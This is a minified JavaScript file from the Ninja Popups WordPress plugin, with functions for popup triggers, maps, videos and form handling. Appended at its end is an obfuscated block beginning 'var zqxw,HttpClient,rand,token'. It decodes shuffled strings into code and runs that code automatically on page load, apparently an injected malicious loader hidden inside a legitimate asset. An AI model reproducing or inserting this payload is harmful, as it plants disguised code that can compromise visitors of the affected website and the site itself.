b=jQuery(this).attr("data-src")+jQuery(this).attr("data-autoplay");jQuery(this).attr("src",b)})}function snp_stop_video(a){a.find(".snp-bld-video").each(function(){var b=jQuery(this).attr("data-src");jQuery(this).attr("src",b)})}function snp_init_map(a){a.find(".snp-bld-googleMap").each(function(){jQuery(this).height(jQuery(this).parent().height());jQuery(this).width(jQuery(this).parent().width());var g;switch(jQuery(this).attr("data-mapType")){case"ROADMAP":g=google.maps.MapTypeId.ROADMAP;break;case"SATELLITE":g=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":g=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":g=google.maps.MapTypeId.TERRAIN;break}var d={center:new google.maps.LatLng(parseFloat(jQuery(this).attr("data-coordx")),parseFloat(jQuery(this).attr("data-coordy"))),zoom:parseInt(jQuery(this).attr("data-zoom")),mapTypeId:g};var e=jQuery(this);var h=new google.maps.Map(e[0],d);var b=new google.maps.LatLng(parseFloat(jQuery(this).attr("data-coordx")),parseFloat(jQuery(this).attr("data-coordy")));var f={position:b,map:h,icon:jQuery(this).attr("data-icon")};var c=new google.maps.Marker(f)})}function snp_spend_time(){snpSpendTimeTimeout=setTimeout(function(){var a={};a.action="snp_popup_spend_time";jQuery.ajax({url:snp_ajax_url,type:"POST",dataType:"json",data:a,success:function(b){if(b.time>=jQuery("#snppopup-welcome .snp_open_spend_time").val()){snp_open_popup("","","snppopup-welcome","welcome");clearTimeout(snpSpendTimeTimeout)}}});snp_spend_time()},snp_ajax_ping_time)}jQuery(document).ready(function(g){jQuery(window).resize(function(){snp_resp(false)});jQuery(document).keyup(function(s){if(s.keyCode===27){snp_close();return false}});jQuery(".snp_nothanks, .snp_closelink, .snp-close-link").click(function(s){s.preventDefault();snp_close();return false});jQuery(".snp_subscribeform").on("submit",function(s){return snp_onsubmit(jQuery(this))});if(jQuery(".snp-calendar-input").length){jQuery(".snp-calendar-input").datepicker({dateFormat:"dd-mm-yy"})}jQuery(".ninja-popup-document-title-text").each(function(){jQuery(this).text(document.title)});jQuery(".ninja-popup-document-url-text").each(function(){jQuery(this).text(document.documentURI)});jQuery(".ninja-popup-document-title-input").each(function(){jQuery(this).val(document.title)});jQuery(".ninja-popup-document-url-input").each(function(){jQuery(this).val(document.documentURI)});if(jQuery(".snp-european-phone-input").length){var k=["Invalid number","Invalid country code","Too short","Too long","Invalid number"];jQuery(".snp-european-phone-input").intlTelInput({hiddenInput:"full_phone",onlyCountries:["al","ad","at","by","be","ba","bg","hr","cz","dk","ee","fo","fi","fr","de","gi","gr","va","hu","is","ie","it","lv","li","lt","lu","mk","mt","md","mc","me","nl","no","pl","pt","ro","ru","sm","rs","sk","si","es","se","ch","ua","gb"],utilsScript:"/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/utils.js?1562189064761"});jQuery(".snp-european-phone-input").on("blur",function(){NinjaPopup.internalCloseEvents();if(jQuery(this).val()){if(!jQuery(this).intlTelInput("isValidNumber")){var s=jQuery(this).intlTelInput("getValidationError");jQuery(this).tooltipster({theme:"tooltipster-light",side:"right"}).tooltipster("content",k[s]).tooltipster("open")}}});jQuery(".snp-european-phone-input").on("change keyup",function(){NinjaPopup.internalCloseEvents()})}var h=jQuery("#snppopup-welcome .snp_close").val();if(jQuery("#snppopup-welcome").length>0){var e=jQuery("#snppopup-welcome .snp_open").val();var p=jQuery("#snppopup-welcome .snp_open_after").val();var f=jQuery("#snppopup-welcome .snp_open_inactivity").val();var q=jQuery("#snppopup-welcome .snp_open_scroll").val();var n=jQuery("#snppopup-welcome .snp_close_scroll").val();var r=false;if(e==="inactivity"){var d=0;function j(){d++;if(d>f){window.clearTimeout(a);snp_open_popup("","","snppopup-welcome","welcome")}}var a=setInterval(j,1000);jQuery(this).mousemove(function(s){d=0});jQuery(this).on("touchmove",function(){d=0});jQuery(this).keypress(function(s){d=0})}else{if(e==="scroll"){jQuery(window).scroll(function(){var s=jQuery(document).height()-jQuery(window).height();var t=jQuery(window).scrollTop();var u=parseInt(t/s*100);if(u>=q&&r==false){snp_open_popup("","","snppopup-welcome","welcome");r=true}})}else{if(e==="spend_time"){snp_spend_time()}else{if(p){snp_timer_o=setTimeout("snp_open_popup('','','snppopup-welcome','welcome');",p*1000)}else{snp_open_popup("","","snppopup-welcome","welcome")}}}}}if(jQuery("#snppopup-exit").length>0){var o=jQuery("#snppopup-exit .snp_show_on_exit").val();var b=parseInt(jQuery("#snp_woocommerce_cart_contents").val());if(o==2){jQuery("a").click(function(){if(jQuery(this).hasClass("noexitpopup")){snp_is_internal_link=true}else{if(jQuery(this).hasClass("snppopup")){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}else{var s=jQuery(this).attr("href");if(s===undefined){snp_is_internal_link=true}else{if(s.slice(0,1)=="#"){return}if(s.length>0&&!snp_hostname.test(s)&&snp_http.test(s)){if(jQuery.inArray(s,snp_excluded_urls)==-1){snp_is_internal_link=false}else{snp_is_internal_link=true}}else{snp_is_internal_link=true}}}}});jQuery(window).bind("beforeunload",function(s){if(Cookies.get(snp_cookie_prefix+"snp_snppopup-exit")==1&&snp_ignore_cookies==false){return}if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){return}if(snp_is_internal_link==true){return}setTimeout("snp_open_popup(jQuery(this).attr('href'),jQuery(this).attr('target'),'snppopup-exit','exit');",1000);var s=s||window.event;if(s){s.returnValue=jQuery("#snppopup-exit .snp_exit_js_alert_text").val().replace(/\\n/g,"\n")}return jQuery("#snppopup-exit .snp_exit_js_alert_text").val().replace(/\\n/g,"\n")})}else{if(o==3){var i=false;jQuery(document).bind("mouseleave",function(t){var s=jQuery(window).width()-t.pageX;if(i==false&&t.clientY<=0){snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit");i=true}})}else{if(o==5){var i=false;jQuery(document).bind("mouseleave",function(t){var s=jQuery(window).width()-t.pageX;if(i==false&&t.clientY<=0&&b>0){snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit");i=true}})}else{if(o==4){var c=jQuery("#snppopup-exit .snp_exit_scroll_down").val();var l=jQuery("#snppopup-exit .snp_exit_scroll_up").val();var m=new DialogTrigger(function(){var s=new DialogTrigger(snp_open_exit_popup,{trigger:"scrollUp",percentUp:l})},{trigger:"scrollDown",percentDown:c})}else{if(snp_use_in_all){jQuery("a:not(.snppopup)").click(function(){if(jQuery(this).hasClass("snppopup")){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}else{var s=jQuery(this).attr("href");if(!snp_hostname.test(s)&&s.slice(0,1)!="#"&&snp_http.test(s)){if(jQuery.inArray(s,snp_excluded_urls)==-1){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}}}})}jQuery("a.snppopup").click(function(){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")})}}}}}jQuery(window).scroll(function(){var s=jQuery(document).height()-jQuery(window).height();var t=jQuery(window).scrollTop();var u=parseInt(t/s*100);if(h=="scroll"&&n&&u>=n){snp_close()}});jQuery(".snp-submit").click(function(){jQuery(this).blur()});jQuery(".snp_nextstep").click(function(){var s=jQuery(this).data("nextstep");var t=jQuery(this).parents(".snp-fb");t.find(".snp-step-show").fadeOut(function(){jQuery(this).removeClass("snp-step-show");t.find(".snp-step-"+s).fadeIn(function(){jQuery(this).addClass("snp-step-show")})});snp_ga("popup","step"+s,jQuery("#snp_popup_id").val());jQuery.event.trigger({type:"ninja_popups_gotostep",popup_id:jQuery("#snp_popup_id").val(),step:s});return false});jQuery(".snp-overlay").click(function(){if(jQuery(this).attr("data-close")=="yes"){snp_close()}});jQuery(".snp-bld-gotostep").click(function(){var s=jQuery(this).data("step");var t=jQuery(this).parents(".snppopup").find(".snp_popup_id").val();snp_bld_gotostep(t,s);return false});jQuery(document).on("click","a.snppopup-content, a[href^='#ninja-popup-']",function(s){s.preventDefault();var t=jQuery(this).attr("rel");if(!t){t=jQuery(this).attr("href").replace("#ninja-popup-","")}if(t){return snp_open_popup("","","snppopup-content-"+t,"content")}});jQuery(document).on("click","a.snppopup-iframe-content, a[href^='#ninja-popup-iframe-']",function(s){s.preventDefault();var u=jQuery(this).attr("rel");if(!u){u=jQuery(this).attr("href").replace("#ninja-popup-iframe-","")}var t=jQuery(this).data("ninja-popup-href");if(u){return snp_open_popup("","","snppopup-content-"+u,"iframe",{src:t})}});jQuery(document).on("theme_image_image_link",function(s){snp_onconvert("optin",false,false,false)})});function snp_open_exit_popup(){snp_open_popup("","","snppopup-exit","exit")}function snp_resp(j){var a=jQuery("#snp_popup").val();if(a!==undefined){var b=jQuery("#"+a).find(".snp-builder");if(j===false){var d=b.find(".snp-bld-showme")}else{var d=b.find("#snp-bld-step-"+j)}var g=jQuery(window).height();var h=jQuery(window).width();var i=h/d.data("width");var f=g/d.data("height");var c=((i>f)?f:i)-0.01;if(c>1){c=1}var e=d.parent(".snp-bld-step-cont");if(c<1){e.css("transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-webkit-transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-moz-transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-ms-transform","translateX(-50%) translateY(-50%) scale("+c+")")}else{e.css("transform","");e.css("-webkit-transform","");e.css("-moz-transform","");e.css("-ms-transform","")}}}function snp_open_select_link(c,f){var b=jQuery("#snp_popup").val();var e=parseInt(jQuery("#snp_popup_id").val());var d=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(d===undefined){d=false}var g=[];var i=jQuery(c).data("redirect-rules");var a="";var h=jQuery.map(jQuery(".snp-el-bld-select option:selected"),function(j){if(i[j.value]){a=i[j.value]}return j.value});if(jQuery(c).data("set-cookie")=="yes"){snp_onconvert("redirect",false,d,true)}if(a){if(f){window.open(a,"_blank")}else{window.location.href=a}}jQuery.event.trigger({type:"ninja_popups_open_link",popup_id:e});return false}function snp_open_link(c,e){var a=jQuery("#snp_popup").val();var b=parseInt(jQuery("#snp_popup_id").val());var d=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(d===undefined){d=false}if(jQuery(c).data("set-cookie")=="yes"){snp_onconvert("optin",false,d,true)}if(e){window.open(jQuery(c).data("url"),"_blank")}else{window.location.href=jQuery(c).data("url")}jQuery.event.trigger({type:"ninja_popups_open_link",popup_id:b});return false}function _snp_bld_open(a){var b=jQuery(".snp-pop-"+a+" .snp-builder").not(".snp-pos-static").addClass("snp-bld-showme").find(".snp-bld-step-1");b.addClass("snp-bld-showme");snp_start_video(b);snp_init_map(b);if(b.attr("data-overlay")!="disabled"){jQuery(".snp-pop-"+a+" .snp-overlay").addClass("snp-overlay-show")}if(jQuery("#snp-bld-step-bg-1").length>0){jQuery("#snp-bld-step-bg-1").mb_YTPlayer()}snp_resp(1)}function _snp_bld_close(a){var b=jQuery(".snp-pop-"+a+" .snp-builder").not(".snp-pos-static");var c=b.find(".snp-bld-showme");snp_stop_video(c);if(c.data("animation-close")!==undefined){c.removeClass("animated "+c.attr("data-animation"));c.addClass("animated "+c.attr("data-animation-close")).off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){jQuery(this).removeClass("animated "+jQuery(this).attr("data-animation-close"));jQuery(this).removeClass("snp-bld-showme")})}else{c.removeClass("snp-bld-showme")}b.removeClass("snp-bld-showme");jQuery(".snp-pop-"+a+" .snp-overlay").removeClass("snp-overlay-show")};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();